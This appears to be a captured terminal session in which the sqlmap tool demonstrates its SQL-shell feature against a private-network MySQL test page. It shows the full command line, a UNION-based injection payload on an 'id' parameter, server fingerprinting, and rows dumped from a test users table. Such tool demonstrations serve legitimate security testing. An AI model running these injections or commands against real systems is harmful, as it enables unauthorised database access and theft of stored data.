 [20] Tue 17.Jul.2012 15:17:05
[~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" --sql-shell
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:17:08
[15:17:08] [INFO] resuming back-end DBMS 'mysql'
[15:17:08] [INFO] testing connection to the target url
[15:17:08] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a7377783a,0x6d4d72445942696a7251,0x3a726b743a)#
---
[15:17:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[15:17:08] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT * FROM testdb.users
[15:17:11] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM testdb.users'
[15:17:11] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[15:17:11] [INFO] fetching columns for table 'users' in database 'testdb'
[15:17:11] [INFO] the query with column names is: SELECT id, name, surname FROM testdb.users
SELECT * FROM testdb.users [4]:
[*] 1, , blissett
[*] 2, fluffy, bunny
[*] 3, wu, ming
[*] 4,  , nameisnull
sql-shell> SELECT @@version
[15:17:12] [INFO] fetching SQL SELECT statement query output: 'SELECT @@version'
SELECT @@version:    '5.1.61-0+squeeze1'
sql-shell>